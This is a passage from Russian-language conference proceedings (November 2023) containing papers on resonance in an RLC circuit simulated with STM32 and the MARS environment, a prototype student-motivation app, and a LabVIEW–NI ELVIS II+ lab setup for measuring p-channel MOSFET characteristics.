к тому, что на резонансной частоте максимальная мощность передается в контур и амплитуда колебаний достигает максимального значения.

В рамках данной статьи реальная схема резонансной частоты колебательного контура состоит из последовательно соединенных резистора (*R* = 50 Ом), конденсатора (*C* = 25 мкФ) и катушки индуктивности  $(L = 60$  м $\Gamma$ н).

Проведя расчеты согласно формуле (1), было получено следующее значение резонансной частоты колебательного контура: *f* = 130 Гц.

Резонансная частота колебательного контура используется при проектировании электронных устройств, таких как радиопередатчики и радиоприемники. Например, в радиопередатчиках используется колебательный контур для генерации сигнала на нужной частоте, а в радиоприемниках – для фильтрации сигнала на нужной частоте.

Если частота сигнала, подаваемого на колебательный контур, отличается от резонансной частоты, то амплитуда колебаний в контуре будет меньше. Это может приводить к нежелательным эффектам, таким как дополнительные шумы и помехи в электронных устройствах.

Одним из способов увеличения амплитуды колебаний в контуре на частотах, близких к резонансной, является использование усилителя. Усилитель может увеличить амплитуду сигнала на входе контура, что приводит к увеличению амплитуды колебаний в контуре [3].

На рис. 4 представлена выведенная характеристика напряжения на резисторе схемы резонансного колебательного контура при достижении частоты резонанса, подобранной экспериментальным путем. Характеристика выведена на экран посредством компонента виртуального осциллографа, реализованного в среде моделирования МАРС при заданной частоте сигнала 132,5 Гц.



Далее для того чтобы убедиться в том, что в колебательном контуре можно достичь резонанса, уменьшим частоту сигнала приблизительно до 59 Гц (рис. 5).

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*





Как можно убедиться, согласно рис. 5, при уменьшении частоты сигнала, мы отошли от точки резонанса, и амплитуда сигнала значительно упала. Далее для того чтобы убедиться в том, что при ранее заданном значении частоты 132,5 Гц была достигнута точка резонанса, проделываем всё то же самое, но в сторону увеличения частоты генерируемого синусоидального сигнала с генератора AD9834, идущего на резонансный колебательный контур (рис. 6).



Рис. 6. Напряжение на резисторе в резонансном контуре при увеличении частоты

Из рис. 6 мы видим, что при увеличении частоты относительно точки резонанса мы также получаем падение амплитуды сигнала, а значит изначальная частота резонанса была подобрана верно.

Подводя итоги работы, можно сказать что полнодуплексный обмен данными между мирконтроллером STM32, реальным объектом и средой моделирования МАРС хорошо работает на примере схемы управления частотой в резонансном контуре. Разработанную структуру взаимодействия микроконтроллер, реальный объект, среда моделирования Марс возможно применять и для других объектов. Данная структура позволит разрабатывать системы АПМ, которые позволят отладить различные сценарии управления технологическим объектом в реальном времени.

# Литература

1. Hardware in the Loop [Электронный ресурс]. - Режим лоступа: https://habr.com/ru/companies/itelma/ articles/489422/, свободный (дата обращения: 01.08.2023).

2. МАРС - среда моделирования технических устройств и систем / В.М. Дмитриев, А.В. Шутенков, Т.Н. Зайченко, Т.В. Ганджа. - Томск: В-Спектр, 2011. - 278 с.

3. Резонанс в колебательном контуре [Электронный pecypc]. - Режим доступа: https://kaidzu.com/calculator/ rezonansnaya-chastota-kolebatelnogo-kontura#:~:text=Pe30нансная%20частота%20колебательного%20контура%20 может, сопротивление%20контура%20снижается%20до% 20минимума (дата обращения: 16.08.2023).

#### Гембух Лев Алексеевич

Аспирант каф. компьютерных систем в управлении и проектировании (КСУП) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: lev.a.gembukh@tusur.ru

### Сахабутдинов Александр Евгеньевич

Аспирант каф. КСУП ТУСУРа Эл. почта: ale.xander.s@yandex.ru

### Дмитриев Вячеслав Михайлович

Д-р техн. наук, проф. каф. КСУП ТУСУРа Эл. почта: viacheslav.m.dmitriev@tusur.ru

УДК 004.514

# **А.А. Захарова, А.С. Марченко, А.С. Сарафанникова**

# **Разработка программного обеспечения для повышения уровня мотивации студентов технических вузов**

Мотивация является важнейшим фактором в успешном освоении образовательных программ вузов. Она помогает студентам устанавливать цели, постоянно развиваться и применять полученные знания, преодолевать трудности. Именно благодаря высокой мотивации к обучению, неимоверному интересу и стремлению к получению новых знаний учащиеся проявляют большое желание к изучению учебных предметов, стремятся к достижению высоких результатов по дисциплинам и готовы вкладывать больше усилий в течение всего учебного процесса. Статья описывает концепцию приложения для мотивации студентов к получению знаний в образовательных учреждениях. Приводится прототип данного приложения.

**Ключевые слова:** информационные технологии, приложение, мотивация, университет, планирование.

Проблема мотивации студентов к учебной деятельности является одной из самых актуальных. Несмотря на большое количество работ в этой области, вопрос высокой студенческой мотивации к учебе остается неразрешенным, особенно остро он стоит относительно студентов технических специальностей.

Внешняя мотивация, которая в большинстве случаев присутствует у молодых людей (высокая заработная плата, статус в обществе, родительский контроль), стремительно теряет свою силу при первой же сложности в учебе. Студент не видит перспектив собственного профессионального развития, так как не наблюдает связи между имеющимися изучаемыми дисциплинами и будущей карьерой. Зачастую непрофильные дисциплины, преподаваемые в вузе, становятся для студентов тем триггером, который порождает снижение мотивации к обучению. Далее к первой появившейся сложности добавляется непонимание профильных дисциплин, что в целом снижает уровень мотивации к обучению. К этим губительным для учебной мотивации факторам добавляется то, что недавние школьники ещё не осознали ценность своего поступления. Поэтому одной из задач образовательной системы является погружение молодого человека в учебную среду и повышение осознания важности выбранного направления обучения.

Важно заметить, что из-за разнообразия профессий в IT-сфере студенты в процессе обучения сталкиваются с трудностями. Эти возникающие проблемы и неудачи могут снижать мотивацию к учебной деятельности. Такими проблемами могут быть:

незнание разнообразия профессий;

 несвоевременное усвоение сложной информации;

решение большого объема задач.

Здесь важнейшую роль в поддержании оптимума мотивации учебной деятельности могут сыграть информационные технологии. Безусловным плюсом использования информационных технологий в образовании можно считать то, что данный подход позволяет произвести принципиальную трансформацию в процессе обучения, т.е. актуализировать твор-

ческий потенциал обучающихся, перейти от неосознанного копирования материала к анализу проблемной ситуации и синтезу новой ценной информации [1]. Анализ научной литературы показал, что введение информационных технологий в высшее образование приносит свои плоды, но некоторые авторы отмечают, что имеющиеся новшества недостаточны, поэтому необходимо постоянно усовершенствовать уже существующие сервисы и программные продукты [1].

О.И. Пащенко выделяет следующие аспекты информационных технологий: мотивационный, содержательный, учебно-методический, организационный и контрольно-оценочный. Наибольший интерес представляет для нас мотивационный аспект информационных технологий, который предполагает повышение заинтересованности со стороны обучающихся [2], так как ИТ учитывают особенности каждого студента как личности, т.е. происходит переход от понятия «индивидуум» (как один из толпы) к понятию «индивидуальность» (подчеркивается важность личностных особенностей учащегося). В данном аспекте также учитываются возможности темпа обучения, удобства прохождения новых материалов и т.д. [2].

В нашей работе обращено внимание на то, что информационные технологии безоговорочно являются ценными для процесса обучения. Предполагается, что некоторые программные продукты могут повысить уровень мотивации у студентов технических вузов. Такой инструмент будет служить сначала внешней мотивацией (зарабатывание баллов, новые достижения и т.д.), а затем (после интериоризации, т.е. присвоения нового инструмента) – внутренней мотивацией, которая позволит учащемуся осознавать цель обучения и сопоставлять ее с необходимыми затратами сил и времени. Наше предположение основано на взглядах некоторых авторов, которые считают, что за каждой мотивацией к обучению стоит внутренняя потребность личности или даже несколько потребностей [3]. Конечно, определение потребностей невозможно без анализа личности студента. Но такая кропотливая работа может помочь установить, говоря простыми словами, чего же

хочет молодой человек от процесса обучения. Выявление потребностей студента позволяет выстроить учебный процесс более результативно для всех участников образовательного процесса.

При выстраивании учебной мотивации студента в вузе можно рассмотреть такой важный феномен, как рефлексия прошлого опыта, а точнее - учебной деятельности. Рефлексия является неотъемлемой частью жизни каждого члена общества. С помощью данного процесса человек может оценить собственную деятельность, исправить какие-либо «ошибки», лучше адаптироваться к внешним обстоятельствам [4]. Поэтому в процессе получения высшего образования рефлексия является одним из важнейших компонентов успешной учебной деятельности. Но, возможно, не все студенты пользуются данной высшей психической функцией.

Лля решения этой залачи предлагается разработать программный продукт, который может помочь студентам отрефлексировать прошлый опыт обучения (т.е. проанализировать имеющиеся достижения) и построить траекторию для будущих свершений. Иными словами, мы хотели бы предпринять попытку обучить студентов рефлексии собственного опыта (в сфере образования) посредством информационных технологий. Наш программный продукт предназначен наглядно демонстрировать связь между изучаемыми дисциплинами в вузе и будущей профессией, которую освоит студент.

Далее представим концепцию приложения. Пользователями приложения являются сотрудники вуза, заинтересованные в повышении мотивации студентов (например, руководители образовательных программ, тьюторы, кураторы и т.п.), а также студенты.

Для роли «сотрудник» доступны следующие функции:

1. Загрузка (внесение) дисциплин учебного плана с компетенциями, усваиваемыми в ходе освоения лиспиппин

2. Загрузка (внесение) востребованных на рынке труда профессий с компетенциями.

3. Сопоставление компетенций профессий и дисциплин по учебному плану.

4. Автоматизированный расчет вклада дисциплин в усвоение компетенций по образовательным программам и по профессиям рынка труда.

5. Просмотр статистики по пользователям приложения.

Для роли «студент» доступны функции:

1. Выбор образовательной программы, прогресс по которой необходимо отслеживать.

2. Выбор профессий рынка труда, которые связаны с образовательной программой и интересны студенту с точки зрения трудоустройства в дальнейшем

3. Учет результатов освоения дисциплин.

4. Dashboard, отражающий прогресс продвижения студента по компетенциям, необходимым для выбранных профессий (студентом вносятся только оценки по освоенным дисциплинам, прогресс рассчитывается автоматически).

Бып разработан прототип приложения «Arhiteach» для поддержания мотивации, решения проблемы с выбором профессии, и дальнейшего развития в IT-сфере было разработано приложение. Приложение является мобильным, однако имеет функцию синхронизации с компьютером. Средство разработки - конструктор приложений Glide.

Данное приложение можно открыть на операционных системах Android и Ios, а также на персональном компьютере. Интерфейс программы представлен на рис. 1-6.

### Функционал прототипа приложения:

1. Возможность создания личного кабинета пользователя и сохранения личных данных (рис. 1).



2. Знакомство с востребованными профессиями ІТ-сферы (рис. 2).



Рис. 2. Вкладка «Профессии»

3. Возможность добавлять дисциплины, которые необходимо изучить во время учебы для освоения выбранной студентом профессии (рис. 3, 4).

4. Преимущества чек-листа связаны с видимым продвижением в круговой диаграмме, доступной в приложении. Каждая дисциплина, отмеченная как выполненная пользователем в процессе работы с приложением, влияет на уменьшение сегментов в

диаграмме. Сектор каждой изученной дисциплины пропадает на диаграмме.



5. Визуальное отображение достижений студента, освоение дисциплин, необходимых для построения успешной карьеры (рис. 5).

6. Возможность использовать календарь для записи наиболее важных учебных событий, помогающих ускорить профессиональный рост: студенческие конференции, школы по различным направлениям, общественная деятельность и т.д. (рис. 6).



Рис. 5. Вкладка «Прогресс»



Рис. 6. Вкладка «Профиль»

7. Создание заметок для фиксации идей и короткой текстовой записи, которые имеют свойство быстро возникать и моментально исчезать (рис. 7).

8. В приложении предусмотрена возможность загрузки различных типов файлов, включая фото-

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

графии и видео. Пользователь может легко и быстро как загрузить нужные файлы, так и сделать фото или видео из приложения (рис. 8).



Рис. 7. Окно для создания заметок



Рис. 8. Вкладка «Загрузки»

Таким образом, программа получилась удобной и легкой в использовании, позволяющей осуществить планирование и стимулирование мотивации. Обладая такими качествами, программа несет в себе большой потенциал для дальнейшего развития и распространения.

#### *Литература*

1. Смирнов В.М. Новые информационные технологии в образовании / В.М. Смирнов, М.С. Ларин // Инновации. Наука. Образование. – 2021. – № 30. – С. 285–290.

2. Пащенко О.И. Информационные технологии в образовании: учеб.-метод. пособие. – Нижневартовск: Издво Нижневарт. гос. ун-та, 2013. – 227 с.

3. Лобейко Ю.А. Формирование мотивации обучения на основе современных информационных технологий // Наука и современность. – 2015. – № 38. – С. 86–90.

4. Арипова М.М. Информационные технологии в образовании / М.М. Арипова, З.А. Баганова // Наука: общество, экономика, право. – 2020. – № 2. – С. 165–170.

5. Туремуратова А.А. Цифровые технологии в современном образовании, использование информационных технологий в преподавании математики в высшем образовании // За нами будущее: взгляд молодых ученых на инновационное развитие общества: сборник науч. статей 3-й Всерос. молодежной науч. конф, Курск, 03 июня 2022 г. – Т. 2. – Курск: Юго-Западный гос. ун-т, 2022. – С. 395–398.

6. Берзегова Л.Ю. Информационные технологии как средство повышения мотивации к изучению иностранного языка у студентов медицинских вузов / Л.Ю. Берзегова, Т.В. Зельцына // Международный журнал гуманитарных и естественных наук. – 2022. – № 8-1 (71). – С. 26–29.

7. Лукиенко Л.В. Информационные технологии как фактор развития мотивации студентов к учению / Л.В. Лукиенко, М.С. Перова, В.А. Банников // Изв. Тульского гос. ун-та. Педагогика. – 2022. – № 1. – С. 40–45.

8. Таран В.Н. Технологии дополненной реальности при обучении информационным технологиям // Актуальные проблемы и перспективы развития экономики: труды Юбилейной XX Всерос. с междунар. участием науч.-практ. конф., Симферополь–Гурзуф, 11–13 ноября 2021 г. – Симферополь: Изд. дом КФУ, 2021. – С. 278–280.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Захарова Александра Александровна** Д-р техн. наук, доцент, проф. каф. автоматизированных систем управления (АСУ)

Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта[: zacharovaa@mail.ru](mailto:zacharovaa@mail.ru)

### **Марченко Александра Станиславовна**

Студентка направления прикладной информатики, ЮТИ ТПУ Эл. почта[: asm105@tpu.ru](mailto:asm105@tpu.ru)

#### **Сарафанникова Ангелина Сергеевна** Ассистент ЮТИ ТПУ

Эл. почта[: smmuti@tpu.ru](mailto:smmuti@tpu.ru)

УДК 378.147.88

# **Н.С. Седов**

# **Программно-аппаратный комплекс LabVIEW-NI ELVIS II+ для измерения выходных и передаточных характеристик p-канальных МОП-транзисторов**

Разработан программно-аппаратный комплекс на базе комплекта измерительных приборов NI ELVIS II+ и среды программирования LabVIEW 2012 для измерения выходных и передаточных характеристик p-канальных МОП-транзисторов. Представлено описание электронного учебного ресурса, содержащего материалы по использованию данного комплекса в рамках лабораторного практикума по схемотехнике. **Ключевые слова:** МОП-транзистор, ВАХ, Moodle, NI ELVIS II+.

Применение студентами теоретических знаний при решении практических задач всегда было неотъемлемой частью образовательного процесса, так как способствует качественному усвоению материала и лучшему закреплению навыков.

В Томском государственном университете на радиофизическом факультете в лабораторных практикумах по схемотехнике и электронике широко используется комплект NI ELVIS II+ [1–6]. Этот комплект содержит двенадцать измерительных приборов и позволяет измерять выходные вольт-амперные характеристики (ВАХ) биполярных транзисторов, но не полевых. А полевые транзисторы в современном мире набирают всё большую популярность, поэтому растёт потребность в измерении их характеристик [7, 8].

#### **Результаты**

Автором на основе лабораторно-технической платформы (станции) NI ELVIS II+ и среды программирования LabVIEW 2012 был разработан программно-аппаратный комплекс, предназначением которого является измерение ВАХ p-канальных МОП-транзисторов.

Станция NI ELVIS II+ – это инженерный прибор, дающий возможность на основе проектов организовать обучение в виде лабораторных практикумов.

LabVIEW [9] – это среда разработки, в которой программы пишутся на графическом языке программирования «G». Она в совокупности с платформой NI ELVIS II+ позволяет пользователям

освоить разработку программ для сбора и обработки данных, при этом им не нужно обладать знаниями в области привычных текстовых языков программирования.

Подключение p-канального МОП-транзистора к аналоговым входам и выходам платформы NI ЕLVIS II+ производится с помощью соединительных проводов по схеме, отображённой на рис. 1.



Рис. 1. Схема подключения транзистора IRF5305 к платформе NI ELVIS II+

Программная часть комплекса представляет собой два виртуальных прибора (ВП): один необходим для получения передаточной ВАХ, а другой – для выходной ВАХ.

Лицевые панели ВП содержат элементы регулирования диапазона подаваемых напряжений, задания величины сопротивления встраиваемого в схему резистора, выбора одной из платформ NI ELVIS II+ и контроля хода измерения характеристики (рис. 2). Подключение резистора необходимо не столько для ограничения тока, сколько для измерения его величины.



*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

### **208**

Программно-аппаратный комплекс во время своей работы, подавая на узлы схемы разные значения потенциала, измеряет падение напряжения на некоторых участках схемы и вычисляет силу тока стока. Получаемые данные образуют массив, который графически отображается на лицевых панелях комплекса.

В системе Moodle были созданы разделы (рис. 3), посвящённые лабораторной работе, предполагающей использование данного комплекса в измерениях выходных и передаточных характеристик p-канальных МОП-транзисторов.

# LabVIEW-NI ELVIS II+ для измерения вольтамперных характеристик р-канальных МОПтранзисторов

**A** ВАХ МОП транзистора. Теория

В данном документе отображена теория по теме "ВАХ МОП транзистора" с примерами и с пояснениями. Прочтения и уяснения данного материала будет более чем достаточно для того, чтобы понять работу МОП-транзисторов и суть его вольтамперных характеристик.

Moделирование ВАХ транзистора в Micro-Cap 12 и Multisim 12

В этих методических рекомендациях показано, как получить ВАХ МОП-транзистора в пакетах схемотехнического моделирования Micro-Cap 12 и Multisim 12

A ВАХ р-канального МОП-транзистора; сборка LabVIEW и NI ELVIS II+. Методические рекомендации

В платформу NI ELVIS II+ включён прибор для измерения ВАХ биполярных транзисторов, но для полевых транзисторов соответствующего прибора нет.

В данном документе описаны виртуальные приборы, написанные в среде программирования LabVIEW, с помощью которых, используя платформу NI ELVIS II+ можно измерить передаточные и вольтамперные ВАХ р-канальных МОП транзисторов.

ВП ВАХ МОП (р) LabView 2012 NI ELVISmx и DAQmx

BIT BAX MOIT (p) LabView 2012 NI ELVISmx и DAQmx

В данном архиве содержаться исполняемые ехе-файлы виртуальных приборов (ВП), предназначенных для измерения выходных и передаточных ВАХ р-канальных МОП транзисторов.

Эти файлы будут работать корректно, если на компьютере, к которому подключён NI ELVIS II+, установлена среда программирования LabVIEW 2012 и при этом для этой среды установлены аппаратные драйвера NI ELVISmx и DAQmx.

 $\mathcal P$  Выбор варианта транзистора для измерения его ВАХ

**0** 0 answered

Выбрать р-канальный МОП-транзистор, измерить его выходные и передаточные ВАХ с помощью исполняемых ехе-файлов. С помощью пакета Micro-Cap и Multisim получить те же характеристики для выбранного транзистора. Сравнить полученные результаты.

Сдать отчёт о по лабораторной работе "Измерение ВАХ р-канальных МОП-транзисторов с помощью NI ELVIS II+"

**0** 0 submitted

> Тест "ВАХ МОП-транзистора"

**O** 0 attempted

Тест "Лабораторная работа ВАХ р-канального МОП-транзистора "

**0** 0 attempted

Рис. 3. Фрагменты разделов курса в системе Moodle

### Раздел включает:

– теоретические материалы по работе полевых транзисторов;

– методические рекомендации по сборке программно-аппаратного комплекса;

– методические рекомендации по созданию виртуальных приборов;

– описание хода лабораторной работы с вариантами заданий для студентов;

- готовые exe-файлы этих виртуальных приборов;
- элементы оценки знаний и навыков (тесты).

Раздел предназначен для использования студентами радиофизического факультета Томского государственного университета в рамках курса «Схемо-

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

техника аналоговых электронных устройств» с целью уяснения принципа измерения выходных и передаточных ВАХ транзисторов.

В ходе выполнения данной лабораторной работы студентам необходимо изучить теоретический материал, понять принцип работы программ разработанных виртуальных приборов, попрактиковаться в их использовании и закрепить полученные знания и навыки посредством тестирования. Также ввиду популярности использования программ для схемотехнического моделирования лабораторная работа предполагает использование пакетов Місго-Сар и Multisim для сравнения характеристик реальных транзисторов и их цифровых моделей.

